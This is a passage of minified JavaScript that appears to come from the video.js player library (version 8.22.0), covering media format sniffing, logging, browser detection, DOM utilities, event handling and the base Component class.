G(t,gt.matroska)},mp4:function(e){return!ft["3gp"](e)&&!ft.mov(e)&&(!(!G(e,gt.mp4,{offset:4})&&!G(e,gt.fmp4,{offset:4}))||(!(!G(e,gt.moof,{offset:4})&&!G(e,gt.moov,{offset:4}))||void 0))},mov:function(e){return G(e,gt.mov,{offset:4})},"3gp":function(e){return G(e,gt["3gp"],{offset:4})},ac3:function(e){var t=et(e);return G(e,gt.ac3,{offset:t})},ts:function(e){if(e.length<189&&e.length>=1)return 71===e[0];for(var t=0;t+188<e.length&&t<188;){if(71===e[t]&&71===e[t+188])return!0;t+=1}return!1},flac:function(e){var t=et(e);return G(e,gt.flac,{offset:t})},ogg:function(e){return G(e,gt.ogg)},avi:function(e){return G(e,gt.riff)&&G(e,gt.avi,{offset:8})},wav:function(e){return G(e,gt.riff)&&G(e,gt.wav,{offset:8})},h264:function(e){return function(e,t,i){return mt(e,"h264",t,i)}(e,7,3).length},h265:function(e){return function(e,t,i){return mt(e,"h265",t,i)}(e,[32,33],3).length}},yt=Object.keys(ft).filter((function(e){return"ts"!==e&&"h264"!==e&&"h265"!==e})).concat(["ts","h264","h265"]);yt.forEach((function(e){var t=ft[e];ft[e]=function(e){return t(q(e))}}));var vt=ft,bt=function(e){e=q(e);for(var t=0;t<yt.length;t++){var i=yt[t];if(vt[i](e))return i}return""},_t=i(79622),Tt="8.22.0";const St={},wt=function(e,t){return St[e]=St[e]||[],t&&(St[e]=St[e].concat(t)),St[e]},Et=function(e,t){const i=wt(e).indexOf(t);return!(i<=-1)&&(St[e]=St[e].slice(),St[e].splice(i,1),!0)},Ct={prefixed:!0},It=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],At=It[0];let kt;for(let kd=0;kd<It.length;kd++)if(It[kd][1]in l()){kt=It[kd];break}if(kt){for(let e=0;e<kt.length;e++)Ct[At[e]]=kt[e];Ct.prefixed=kt[0]!==At[0]}let xt=[];const Dt=function e(t,i=":",s=""){let n,a="info";function o(...e){n("log",a,e)}return n=((e,t,i)=>(s,n,a)=>{const o=t.levels[n],l=new RegExp(`^(${o})$`);let c=e;if("log"!==s&&a.unshift(s.toUpperCase()+":"),i&&(c=`%c${e}`,a.unshift(i)),a.unshift(c+":"),xt){xt.push([].concat(a));const e=xt.length-1e3;xt.splice(0,e>0?e:0)}if(!r().console)return;let d=r().console[s];d||"debug"!==s||(d=r().console.info||r().console.log),d&&o&&l.test(s)&&d[Array.isArray(a)?"apply":"call"](r().console,a)})(t,o,s),o.createLogger=(n,a,r)=>{const o=void 0!==a?a:i;return e(`${t} ${o} ${n}`,o,void 0!==r?r:s)},o.createNewLogger=(t,i,s)=>e(t,i,s),o.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:a},o.level=e=>{if("string"===typeof e){if(!o.levels.hasOwnProperty(e))throw new Error(`"${e}" in not a valid log level`);a=e}return a},o.history=()=>xt?[].concat(xt):[],o.history.filter=e=>(xt||[]).filter((t=>new RegExp(`.*${e}.*`).test(t[0]))),o.history.clear=()=>{xt&&(xt.length=0)},o.history.disable=()=>{null!==xt&&(xt.length=0,xt=null)},o.history.enable=()=>{null===xt&&(xt=[])},o.error=(...e)=>n("error",a,e),o.warn=(...e)=>n("warn",a,e),o.debug=(...e)=>n("debug",a,e),o}("VIDEOJS"),Pt=Dt.createLogger,Nt=Object.prototype.toString,Ot=function(e){return Ft(e)?Object.keys(e):[]};function Lt(e,t){Ot(e).forEach((i=>t(e[i],i)))}function Mt(e,t,i=0){return Ot(e).reduce(((i,s)=>t(i,e[s],s)),i)}function Ft(e){return!!e&&"object"===typeof e}function Rt(e){return Ft(e)&&"[object Object]"===Nt.call(e)&&e.constructor===Object}function Ut(...e){const t={};return e.forEach((e=>{e&&Lt(e,((e,i)=>{Rt(e)?(Rt(t[i])||(t[i]={}),t[i]=Ut(t[i],e)):t[i]=e}))})),t}function Bt(e={}){const t=[];for(const i in e)if(e.hasOwnProperty(i)){const s=e[i];t.push(s)}return t}function jt(e,t,i,s=!0){const n=i=>Object.defineProperty(e,t,{value:i,enumerable:!0,writable:!0}),a={configurable:!0,enumerable:!0,get(){const e=i();return n(e),e}};return s&&(a.set=n),Object.defineProperty(e,t,a)}var qt=Object.freeze({__proto__:null,each:Lt,reduce:Mt,isObject:Ft,isPlain:Rt,merge:Ut,values:Bt,defineLazyProperty:jt});let Vt,$t=!1,zt=null,Ht=!1,Wt=!1,Gt=!1,Qt=!1,Xt=!1,Kt=null,Zt=null;const Yt=Boolean(r().cast&&r().cast.framework&&r().cast.framework.CastReceiverContext);let Jt=null,ei=!1,ti=!1,ii=!1,si=!1,ni=!1,ai=!1,ri=!1;const oi=Boolean(pi()&&("ontouchstart"in r()||r().navigator.maxTouchPoints||r().DocumentTouch&&r().document instanceof r().DocumentTouch)),li=r().navigator&&r().navigator.userAgentData;if(li&&li.platform&&li.brands&&(Ht="Android"===li.platform,Gt=Boolean(li.brands.find((e=>"Microsoft Edge"===e.brand))),Qt=Boolean(li.brands.find((e=>"Chromium"===e.brand))),Xt=!Gt&&Qt,Kt=Zt=(li.brands.find((e=>"Chromium"===e.brand))||{}).version||null,ti="Windows"===li.platform),!Qt){const e=r().navigator&&r().navigator.userAgent||"";$t=/iPod/i.test(e),zt=function(){const t=e.match(/OS (\d+)_/i);return t&&t[1]?t[1]:null}(),Ht=/Android/i.test(e),Vt=function(){const t=e.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!t)return null;const i=t[1]&&parseFloat(t[1]),s=t[2]&&parseFloat(t[2]);return i&&s?parseFloat(t[1]+"."+t[2]):i||null}(),Wt=/Firefox/i.test(e),Gt=/Edg/i.test(e),Qt=/Chrome/i.test(e)||/CriOS/i.test(e),Xt=!Gt&&Qt,Kt=Zt=function(){const t=e.match(/(Chrome|CriOS)\/(\d+)/);return t&&t[2]?parseFloat(t[2]):null}(),Jt=function(){const t=/MSIE\s(\d+)\.\d/.exec(e);let i=t&&parseFloat(t[1]);return!i&&/Trident\/7.0/i.test(e)&&/rv:11.0/.test(e)&&(i=11),i}(),ni=/Tizen/i.test(e),ai=/Web0S/i.test(e),ri=ni||ai,ei=/Safari/i.test(e)&&!Xt&&!Ht&&!Gt&&!ri,ti=/Windows/i.test(e),ii=/iPad/i.test(e)||ei&&oi&&!/iPhone/i.test(e),si=/iPhone/i.test(e)&&!ii}const ci=si||ii||$t,di=(ei||ci)&&!Xt;var ui=Object.freeze({__proto__:null,get IS_IPOD(){return $t},get IOS_VERSION(){return zt},get IS_ANDROID(){return Ht},get ANDROID_VERSION(){return Vt},get IS_FIREFOX(){return Wt},get IS_EDGE(){return Gt},get IS_CHROMIUM(){return Qt},get IS_CHROME(){return Xt},get CHROMIUM_VERSION(){return Kt},get CHROME_VERSION(){return Zt},IS_CHROMECAST_RECEIVER:Yt,get IE_VERSION(){return Jt},get IS_SAFARI(){return ei},get IS_WINDOWS(){return ti},get IS_IPAD(){return ii},get IS_IPHONE(){return si},get IS_TIZEN(){return ni},get IS_WEBOS(){return ai},get IS_SMART_TV(){return ri},TOUCH_ENABLED:oi,IS_IOS:ci,IS_ANY_SAFARI:di});function hi(e){return"string"===typeof e&&Boolean(e.trim())}function pi(){return l()===r().document}function mi(e){return Ft(e)&&1===e.nodeType}function gi(){try{return r().parent!==r().self}catch(e){return!0}}function fi(e){return function(t,i){if(!hi(t))return l()[e](null);hi(i)&&(i=l().querySelector(i));const s=mi(i)?i:l();return s[e]&&s[e](t)}}function yi(e="div",t={},i={},s){const n=l().createElement(e);return Object.getOwnPropertyNames(t).forEach((function(e){const i=t[e];"textContent"===e?vi(n,i):n[e]===i&&"tabIndex"!==e||(n[e]=i)})),Object.getOwnPropertyNames(i).forEach((function(e){n.setAttribute(e,i[e])})),s&&Ri(n,s),n}function vi(e,t){return"undefined"===typeof e.textContent?e.innerText=t:e.textContent=t,e}function bi(e,t){t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)}function _i(e,t){return function(e){if(e.indexOf(" ")>=0)throw new Error("class has illegal whitespace characters")}(t),e.classList.contains(t)}function Ti(e,...t){return e.classList.add(...t.reduce(((e,t)=>e.concat(t.split(/\s+/))),[])),e}function Si(e,...t){return e?(e.classList.remove(...t.reduce(((e,t)=>e.concat(t.split(/\s+/))),[])),e):(Dt.warn("removeClass was called with an element that doesn't exist"),null)}function wi(e,t,i){return"function"===typeof i&&(i=i(e,t)),"boolean"!==typeof i&&(i=void 0),t.split(/\s+/).forEach((t=>e.classList.toggle(t,i))),e}function Ei(e,t){Object.getOwnPropertyNames(t).forEach((function(i){const s=t[i];null===s||"undefined"===typeof s||!1===s?e.removeAttribute(i):e.setAttribute(i,!0===s?"":s)}))}function Ci(e){const t={},i=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(e&&e.attributes&&e.attributes.length>0){const s=e.attributes;for(let e=s.length-1;e>=0;e--){const n=s[e].name;let a=s[e].value;i.includes(n)&&(a=null!==a),t[n]=a}}return t}function Ii(e,t){return e.getAttribute(t)}function Ai(e,t,i){e.setAttribute(t,i)}function ki(e,t){e.removeAttribute(t)}function xi(){l().body.focus(),l().onselectstart=function(){return!1}}function Di(){l().onselectstart=function(){return!0}}function Pi(e){if(e&&e.getBoundingClientRect&&e.parentNode){const t=e.getBoundingClientRect(),i={};return["bottom","height","left","right","top","width"].forEach((e=>{void 0!==t[e]&&(i[e]=t[e])})),i.height||(i.height=parseFloat(Vi(e,"height"))),i.width||(i.width=parseFloat(Vi(e,"width"))),i}}function Ni(e){if(!e||e&&!e.offsetParent)return{left:0,top:0,width:0,height:0};const t=e.offsetWidth,i=e.offsetHeight;let s=0,n=0;for(;e.offsetParent&&e!==l()[Ct.fullscreenElement];)s+=e.offsetLeft,n+=e.offsetTop,e=e.offsetParent;return{left:s,top:n,width:t,height:i}}function Oi(e,t){const i={x:0,y:0};if(ci){let t=e;for(;t&&"html"!==t.nodeName.toLowerCase();){const e=Vi(t,"transform");if(/^matrix/.test(e)){const t=e.slice(7,-1).split(/,\s/).map(Number);i.x+=t[4],i.y+=t[5]}else if(/^matrix3d/.test(e)){const t=e.slice(9,-1).split(/,\s/).map(Number);i.x+=t[12],i.y+=t[13]}if(t.assignedSlot&&t.assignedSlot.parentElement&&r().WebKitCSSMatrix){const e=r().getComputedStyle(t.assignedSlot.parentElement).transform,s=new(r().WebKitCSSMatrix)(e);i.x+=s.m41,i.y+=s.m42}t=t.parentNode||t.host}}const s={},n=Ni(t.target),a=Ni(e),o=a.width,l=a.height;let c=t.offsetY-(a.top-n.top),d=t.offsetX-(a.left-n.left);return t.changedTouches&&(d=t.changedTouches[0].pageX-a.left,c=t.changedTouches[0].pageY+a.top,ci&&(d-=i.x,c-=i.y)),s.y=1-Math.max(0,Math.min(1,c/l)),s.x=Math.max(0,Math.min(1,d/o)),s}function Li(e){return Ft(e)&&3===e.nodeType}function Mi(e){for(;e.firstChild;)e.removeChild(e.firstChild);return e}function Fi(e){return"function"===typeof e&&(e=e()),(Array.isArray(e)?e:[e]).map((e=>("function"===typeof e&&(e=e()),mi(e)||Li(e)?e:"string"===typeof e&&/\S/.test(e)?l().createTextNode(e):void 0))).filter((e=>e))}function Ri(e,t){return Fi(t).forEach((t=>e.appendChild(t))),e}function Ui(e,t){return Ri(Mi(e),t)}function Bi(e){return void 0===e.button&&void 0===e.buttons||(0===e.button&&void 0===e.buttons||("mouseup"===e.type&&0===e.button&&0===e.buttons||("mousedown"===e.type&&0===e.button&&0===e.buttons||0===e.button&&1===e.buttons)))}const ji=fi("querySelector"),qi=fi("querySelectorAll");function Vi(e,t){if(!e||!t)return"";if("function"===typeof r().getComputedStyle){let s;try{s=r().getComputedStyle(e)}catch(i){return""}return s?s.getPropertyValue(t)||s[t]:""}return""}function $i(e){[...l().styleSheets].forEach((t=>{try{const i=[...t.cssRules].map((e=>e.cssText)).join(""),s=l().createElement("style");s.textContent=i,e.document.head.appendChild(s)}catch(i){const s=l().createElement("link");s.rel="stylesheet",s.type=t.type,s.media=t.media.mediaText,s.href=t.href,e.document.head.appendChild(s)}}))}var zi=Object.freeze({__proto__:null,isReal:pi,isEl:mi,isInFrame:gi,createEl:yi,textContent:vi,prependTo:bi,hasClass:_i,addClass:Ti,removeClass:Si,toggleClass:wi,setAttributes:Ei,getAttributes:Ci,getAttribute:Ii,setAttribute:Ai,removeAttribute:ki,blockTextSelection:xi,unblockTextSelection:Di,getBoundingClientRect:Pi,findPosition:Ni,getPointerPosition:Oi,isTextNode:Li,emptyEl:Mi,normalizeContent:Fi,appendContent:Ri,insertContent:Ui,isSingleLeftClick:Bi,$:ji,$$:qi,computedStyle:Vi,copyStyleSheetsToWindow:$i});let Hi,Wi=!1;const Gi=function(){if(!1===Hi.options.autoSetup)return;const e=Array.prototype.slice.call(l().getElementsByTagName("video")),t=Array.prototype.slice.call(l().getElementsByTagName("audio")),i=Array.prototype.slice.call(l().getElementsByTagName("video-js")),s=e.concat(t,i);if(s&&s.length>0)for(let n=0,a=s.length;n<a;n++){const e=s[n];if(!e||!e.getAttribute){Qi(1);break}if(void 0===e.player){null!==e.getAttribute("data-setup")&&Hi(e)}}else Wi||Qi(1)};function Qi(e,t){pi()&&(t&&(Hi=t),r().setTimeout(Gi,e))}function Xi(){Wi=!0,r().removeEventListener("load",Xi)}pi()&&("complete"===l().readyState?Xi():r().addEventListener("load",Xi));const Ki=function(e){const t=l().createElement("style");return t.className=e,t},Zi=function(e,t){e.styleSheet?e.styleSheet.cssText=t:e.textContent=t};var Yi=new WeakMap;let Ji,es=3;function ts(){return es++}function is(e,t){if(!Yi.has(e))return;const i=Yi.get(e);0===i.handlers[t].length&&(delete i.handlers[t],e.removeEventListener?e.removeEventListener(t,i.dispatcher,!1):e.detachEvent&&e.detachEvent("on"+t,i.dispatcher)),Object.getOwnPropertyNames(i.handlers).length<=0&&(delete i.handlers,delete i.dispatcher,delete i.disabled),0===Object.getOwnPropertyNames(i).length&&Yi.delete(e)}function ss(e,t,i,s){i.forEach((function(i){e(t,i,s)}))}function ns(e){if(e.fixed_)return e;function t(){return!0}function i(){return!1}if(!e||!e.isPropagationStopped||!e.isImmediatePropagationStopped){const s=e||r().event;e={};const n=["layerX","layerY","keyLocation","path","webkitMovementX","webkitMovementY","mozPressure","mozInputSource"];for(const t in s)n.includes(t)||"returnValue"===t&&s.preventDefault||(e[t]=s[t]);if(e.target||(e.target=e.srcElement||l()),e.relatedTarget||(e.relatedTarget=e.fromElement===e.target?e.toElement:e.fromElement),e.preventDefault=function(){s.preventDefault&&s.preventDefault(),e.returnValue=!1,s.returnValue=!1,e.defaultPrevented=!0},e.defaultPrevented=!1,e.stopPropagation=function(){s.stopPropagation&&s.stopPropagation(),e.cancelBubble=!0,s.cancelBubble=!0,e.isPropagationStopped=t},e.isPropagationStopped=i,e.stopImmediatePropagation=function(){s.stopImmediatePropagation&&s.stopImmediatePropagation(),e.isImmediatePropagationStopped=t,e.stopPropagation()},e.isImmediatePropagationStopped=i,null!==e.clientX&&void 0!==e.clientX){const t=l().documentElement,i=l().body;e.pageX=e.clientX+(t&&t.scrollLeft||i&&i.scrollLeft||0)-(t&&t.clientLeft||i&&i.clientLeft||0),e.pageY=e.clientY+(t&&t.scrollTop||i&&i.scrollTop||0)-(t&&t.clientTop||i&&i.clientTop||0)}e.which=e.charCode||e.keyCode,null!==e.button&&void 0!==e.button&&(e.button=1&e.button?0:4&e.button?1:2&e.button?2:0)}return e.fixed_=!0,e}const as=function(){if("boolean"!==typeof Ji){Ji=!1;try{const e=Object.defineProperty({},"passive",{get(){Ji=!0}});r().addEventListener("test",null,e),r().removeEventListener("test",null,e)}catch(e){}}return Ji},rs=["touchstart","touchmove"];function os(e,t,i){if(Array.isArray(t))return ss(os,e,t,i);Yi.has(e)||Yi.set(e,{});const s=Yi.get(e);if(s.handlers||(s.handlers={}),s.handlers[t]||(s.handlers[t]=[]),i.guid||(i.guid=ts()),s.handlers[t].push(i),s.dispatcher||(s.disabled=!1,s.dispatcher=function(t,i){if(s.disabled)return;t=ns(t);const n=s.handlers[t.type];if(n){const s=n.slice(0);for(let n=0,r=s.length;n<r&&!t.isImmediatePropagationStopped();n++)try{s[n].call(e,t,i)}catch(a){Dt.error(a)}}}),1===s.handlers[t].length)if(e.addEventListener){let i=!1;as()&&rs.indexOf(t)>-1&&(i={passive:!0}),e.addEventListener(t,s.dispatcher,i)}else e.attachEvent&&e.attachEvent("on"+t,s.dispatcher)}function ls(e,t,i){if(!Yi.has(e))return;const s=Yi.get(e);if(!s.handlers)return;if(Array.isArray(t))return ss(ls,e,t,i);const n=function(e,t){s.handlers[t]=[],is(e,t)};if(void 0===t){for(const t in s.handlers)Object.prototype.hasOwnProperty.call(s.handlers||{},t)&&n(e,t);return}const a=s.handlers[t];if(a)if(i){if(i.guid)for(let e=0;e<a.length;e++)a[e].guid===i.guid&&a.splice(e--,1);is(e,t)}else n(e,t)}function cs(e,t,i){const s=Yi.has(e)?Yi.get(e):{},n=e.parentNode||e.ownerDocument;if("string"===typeof t?t={type:t,target:e}:t.target||(t.target=e),t=ns(t),s.dispatcher&&s.dispatcher.call(e,t,i),n&&!t.isPropagationStopped()&&!0===t.bubbles)cs.call(null,n,t,i);else if(!n&&!t.defaultPrevented&&t.target&&t.target[t.type]){Yi.has(t.target)||Yi.set(t.target,{});const e=Yi.get(t.target);t.target[t.type]&&(e.disabled=!0,"function"===typeof t.target[t.type]&&t.target[t.type](),e.disabled=!1)}return!t.defaultPrevented}function ds(e,t,i){if(Array.isArray(t))return ss(ds,e,t,i);const s=function(){ls(e,t,s),i.apply(this,arguments)};s.guid=i.guid=i.guid||ts(),os(e,t,s)}function us(e,t,i){const s=function(){ls(e,t,s),i.apply(this,arguments)};s.guid=i.guid=i.guid||ts(),os(e,t,s)}var hs=Object.freeze({__proto__:null,fixEvent:ns,on:os,off:ls,trigger:cs,one:ds,any:us});const ps=30,ms=function(e,t,i){t.guid||(t.guid=ts());const s=t.bind(e);return s.guid=i?i+"_"+t.guid:t.guid,s},gs=function(e,t){let i=r().performance.now();return function(...s){const n=r().performance.now();n-i>=t&&(e(...s),i=n)}},fs=function(e,t,i,s=r()){let n;const a=function(){const a=this,r=arguments;let o=function(){n=null,o=null,i||e.apply(a,r)};!n&&i&&e.apply(a,r),s.clearTimeout(n),n=s.setTimeout(o,t)};return a.cancel=()=>{s.clearTimeout(n),n=null},a};var ys=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:ps,bind_:ms,throttle:gs,debounce:fs});let vs;class bs{on(e,t){const i=this.addEventListener;this.addEventListener=()=>{},os(this,e,t),this.addEventListener=i}off(e,t){ls(this,e,t)}one(e,t){const i=this.addEventListener;this.addEventListener=()=>{},ds(this,e,t),this.addEventListener=i}any(e,t){const i=this.addEventListener;this.addEventListener=()=>{},us(this,e,t),this.addEventListener=i}trigger(e){const t=e.type||e;"string"===typeof e&&(e={type:t}),e=ns(e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),cs(this,e)}queueTrigger(e){vs||(vs=new Map);const t=e.type||e;let i=vs.get(this);i||(i=new Map,vs.set(this,i));const s=i.get(t);i.delete(t),r().clearTimeout(s);const n=r().setTimeout((()=>{i.delete(t),0===i.size&&(i=null,vs.delete(this)),this.trigger(e)}),0);i.set(t,n)}}bs.prototype.allowedEvents_={},bs.prototype.addEventListener=bs.prototype.on,bs.prototype.removeEventListener=bs.prototype.off,bs.prototype.dispatchEvent=bs.prototype.trigger;const _s=e=>"function"===typeof e.name?e.name():"string"===typeof e.name?e.name:e.name_?e.name_:e.constructor&&e.constructor.name?e.constructor.name:typeof e,Ts=e=>e instanceof bs||!!e.eventBusEl_&&["on","one","off","trigger"].every((t=>"function"===typeof e[t])),Ss=e=>"string"===typeof e&&/\S/.test(e)||Array.isArray(e)&&!!e.length,ws=(e,t,i)=>{if(!e||!e.nodeName&&!Ts(e))throw new Error(`Invalid target for ${_s(t)}#${i}; must be a DOM node or evented object.`)},Es=(e,t,i)=>{if(!Ss(e))throw new Error(`Invalid event type for ${_s(t)}#${i}; must be a non-empty string or array.`)},Cs=(e,t,i)=>{if("function"!==typeof e)throw new Error(`Invalid listener for ${_s(t)}#${i}; must be a function.`)},Is=(e,t,i)=>{const s=t.length<3||t[0]===e||t[0]===e.eventBusEl_;let n,a,r;return s?(n=e.eventBusEl_,t.length>=3&&t.shift(),[a,r]=t):(n=t[0],a=t[1],r=t[2]),ws(n,e,i),Es(a,e,i),Cs(r,e,i),r=ms(e,r),{isTargetingSelf:s,target:n,type:a,listener:r}},As=(e,t,i,s)=>{ws(e,e,t),e.nodeName?hs[t](e,i,s):e[t](i,s)},ks={on(...e){const{isTargetingSelf:t,target:i,type:s,listener:n}=Is(this,e,"on");if(As(i,"on",s,n),!t){const e=()=>this.off(i,s,n);e.guid=n.guid;const t=()=>this.off("dispose",e);t.guid=n.guid,As(this,"on","dispose",e),As(i,"on","dispose",t)}},one(...e){const{isTargetingSelf:t,target:i,type:s,listener:n}=Is(this,e,"one");if(t)As(i,"one",s,n);else{const e=(...t)=>{this.off(i,s,e),n.apply(null,t)};e.guid=n.guid,As(i,"one",s,e)}},any(...e){const{isTargetingSelf:t,target:i,type:s,listener:n}=Is(this,e,"any");if(t)As(i,"any",s,n);else{const e=(...t)=>{this.off(i,s,e),n.apply(null,t)};e.guid=n.guid,As(i,"any",s,e)}},off(e,t,i){if(!e||Ss(e))ls(this.eventBusEl_,e,t);else{const s=e,n=t;ws(s,this,"off"),Es(n,this,"off"),Cs(i,this,"off"),i=ms(this,i),this.off("dispose",i),s.nodeName?(ls(s,n,i),ls(s,"dispose",i)):Ts(s)&&(s.off(n,i),s.off("dispose",i))}},trigger(e,t){ws(this.eventBusEl_,this,"trigger");const i=e&&"string"!==typeof e?e.type:e;if(!Ss(i))throw new Error(`Invalid event type for ${_s(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`);return cs(this.eventBusEl_,e,t)}};function xs(e,t={}){const{eventBusKey:i}=t;if(i){if(!e[i].nodeName)throw new Error(`The eventBusKey "${i}" does not refer to an element.`);e.eventBusEl_=e[i]}else e.eventBusEl_=yi("span",{className:"vjs-event-bus"});return Object.assign(e,ks),e.eventedCallbacks&&e.eventedCallbacks.forEach((e=>{e()})),e.on("dispose",(()=>{e.off(),[e,e.el_,e.eventBusEl_].forEach((function(e){e&&Yi.has(e)&&Yi.delete(e)})),r().setTimeout((()=>{e.eventBusEl_=null}),0)})),e}const Ds={state:{},setState(e){let t;return"function"===typeof e&&(e=e()),Lt(e,((e,i)=>{this.state[i]!==e&&(t=t||{},t[i]={from:this.state[i],to:e}),this.state[i]=e})),t&&Ts(this)&&this.trigger({changes:t,type:"statechanged"}),t}};function Ps(e,t){return Object.assign(e,Ds),e.state=Object.assign({},e.state,t),"function"===typeof e.handleStateChanged&&Ts(e)&&e.on("statechanged",e.handleStateChanged),e}const Ns=function(e){return"string"!==typeof e?e:e.replace(/./,(e=>e.toLowerCase()))},Os=function(e){return"string"!==typeof e?e:e.replace(/./,(e=>e.toUpperCase()))},Ls=function(e,t){return Os(e)===Os(t)};var Ms=Object.freeze({__proto__:null,toLowerCase:Ns,toTitleCase:Os,titleCaseEquals:Ls});class Fs{constructor(e,t,i){if(!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=Ut({},this.options_),t=this.options_=Ut(this.options_,t),this.id_=t.id||t.el&&t.el.id,!this.id_){const t=e&&e.id&&e.id()||"no_player";this.id_=`${t}_component_${ts()}`}this.name_=t.name||null,t.el?this.el_=t.el:!1!==t.createEl&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach((e=>this.addClass(e))),["on","off","one","any","trigger"].forEach((e=>{this[e]=void 0})),!1!==t.evented&&(xs(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),Ps(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,this.clearingTimersOnDispose_=!1,!1!==t.initChildren&&this.initChildren(),this.ready(i),!1!==t.reportTouchActivity&&this.enableTouchActivity()}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let e=this.children_.length-1;e>=0;e--)this.children_[e].dispose&&this.children_[e].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return Boolean(this.isDisposed_)}player(){return this.player_}options(e){return e?(this.options_=Ut(this.options_,e),this.options_):this.options_}el(){return this.el_}createEl(e,t,i){return yi(e,t,i)}localize(e,t,i=e){const s=this.player_.language&&this.player_.language(),n=this.player_.languages&&this.player_.languages(),a=n&&n[s],r=s&&s.split("-")[0],o=n&&n[r];let l=i;return a&&a[e]?l=a[e]:o&&o[e]&&(l=o[e]),t&&(l=l.replace(/\{(\d+)\}/g,(function(e,i){const s=t[i-1];let n=s;return"undefined"===typeof s&&(n=e),n}))),l}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce(((e,t)=>e.concat(t)),[]);let t=this;for(let i=0;i<e.length;i++)if(t=t.getChild(e[i]),!t||!t.getChild)return;return t}setIcon(e,t=this.el()){if(!this.player_.options_.experimentalSvgIcons)return;const i="http://www.w3.org/2000/svg",s=yi("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),n=l().createElementNS(i,"svg");n.setAttributeNS(null,"viewBox","0 0 512 512");const a=l().createElementNS(i,"use");return n.appendChild(a),a.setAttributeNS(null,"href",`#vjs-icon-${e}`),s.appendChild(n),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},i=this.children_.length){let s,n;if("string"===typeof e){n=Os(e);const i=t.componentClass||n;t.name=n;const a=Fs.getComponent(i);if(!a)throw new Error(`Component ${i} does not exist`);if("function"!==typeof a)return null;s=new a(this.player_||this,t)}else s=e;if(s.parentComponent_&&s.parentComponent_.removeChild(s),this.children_.splice(i,0,s),s.parentComponent_=this,"function"===typeof s.id&&(this.childIndex_[s.id()]=s),n=n||s.name&&Os(s.name()),n&&(this.childNameIndex_[n]=s,this.childNameIndex_[Ns(n)]=s),"function"===typeof s.el&&s.el()){let e=null;this.children_[i+1]&&(this.children_[i+1].el_?e=this.children_[i+1].el_:mi(this.children_[i+1])&&(e=this.children_[i+1])),this.contentEl().insertBefore(s.el(),e)}return s}removeChild(e){if("string"===typeof e&&(e=this.getChild(e)),!e||!this.children_)return;let t=!1;for(let s=this.children_.length-1;s>=0;s--)if(this.children_[s]===e){t=!0,this.children_.splice(s,1);break}if(!t)return;e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[Os(e.name())]=null,this.childNameIndex_[Ns(e.name())]=null;const i=e.el();i&&i.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}initChildren(){const e=this.options_.children;if(e){const t=this.options_,i=e=>{const i=e.name;let s=e.opts;if(void 0!==t[i]&&(s=t[i]),!1===s)return;!0===s&&(s={}),s.playerOptions=this.options_.playerOptions;const n=this.addChild(i,s);n&&(this[i]=n)};let s;const n=Fs.getComponent("Tech");s=Array.isArray(e)?e:Object.keys(e),s.concat(Object.keys(this.options_).filter((function(e){return!s.some((function(t){return"string"===typeof t?e===t:e===t.name}))}))).map((t=>{let i,s;return"string"===typeof t?(i=t,s=e[i]||this.options_[i]||{}):(i=t.name,s=t),{name:i,opts:s}})).filter((e=>{const t=Fs.getComponent(e.opts.componentClass||Os(e.name));return t&&!n.isTech(t)})).forEach(i)}}buildCSSClass(){return""}ready(e,t=!1){if(e)return this.isReady_?void(t?e.call(this):this.setTimeout(e,1)):(this.readyQueue_=this.readyQueue_||[],void this.readyQueue_.push(e))}triggerReady(){this.isReady_=!0,this.setTimeout((function(){const e=this.readyQueue_;this.readyQueue_=[],e&&e.length>0&&e.forEach((function(e){e.call(this)}),this),this.trigger("ready")}),1)}$(e,t){return ji(e,t||this.contentEl())}$$(e,t){return qi(e,t||this.contentEl())}hasClass(e){return _i(this.el_,e)}addClass(...e){Ti(this.el_,...e)}removeClass(...e){Si(this.el_,...e)}toggleClass(e,t){wi(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Ii(this.el_,e)}setAttribute(e,t){Ai(this.el_,e,t)}removeAttribute(e){ki(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,i){if(void 0!==t)return 